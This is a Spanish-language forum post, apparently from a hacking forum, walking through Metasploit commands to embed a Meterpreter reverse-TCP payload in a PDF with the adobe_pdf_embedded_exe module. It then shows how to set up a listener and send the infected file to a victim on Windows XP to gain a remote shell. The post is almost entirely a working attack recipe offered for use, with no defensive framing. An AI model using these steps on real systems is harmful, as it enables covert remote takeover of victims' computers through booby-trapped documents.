Aún y que esto ya está corregido en versiones posteriores a la 9.x todavía es factible su uso...

Vamos a crear un pdf infectado utilizando nuestro amigo metasploit...

Crearemos una conexión de la víctima a nosotros, aumentando en cierta medida el éxito de este ataque, puesto que conexiones externas suelen ser rechazadas por el firewall...

Abriremos una terminal y tecleamos:

Código:

msfconsole #quizá tengáis que usar sudo msfconsole...

Una vez cargado metasploit:

Código:





use exploit/windows/fileformat/adobe_pdf_embedded_exe

Código:

set FILENAME aqqle.pdf

Ahora le indicamos el directorio del fichero PDF original a infectar, en mi caso:

Código:

set INFILENAME /home/bugtraq/Hacking/Manuales/mitm.pdf

Código:

set OUTPUTPATH /home/bugtraq/

Código:

set PAYLOAD windows/meterpreter/reverse_tcp

Código:

set LHOST 192.168.0.199

Código:

set LPORT 4455

Código:

set id 0



Ahora toca hacer el exploit...

Código:

exploit



Dejaremos el exploit de lado para ponernos a la espera de nuestro PAYLOAD. Para ello:

Código:

back

Código:

use exploit/multi/handler

Código:

set PAYLOAD windows/meterpreter/reverse_tcp

Código:

set LHOST 192.168.0.199

Código:

set LPORT 4455

Código:

set id 0

Finalmente...

Código:

exploit



Enviamos nuestro archivo pdf infectado a una víctima, en nuestro caso un Windows XP SP2 y al abrirlo... Se hizo la luz!

Una vez aquí... cada uno que haga lo que quiera, lo suyo seria migrar a explorer etc..

Lo siento Sergi...

Saludos!

. _ ; _ _ . _ ; _ _ . _ ; . _ . . ; .

Autor

Autor

En línea

En línea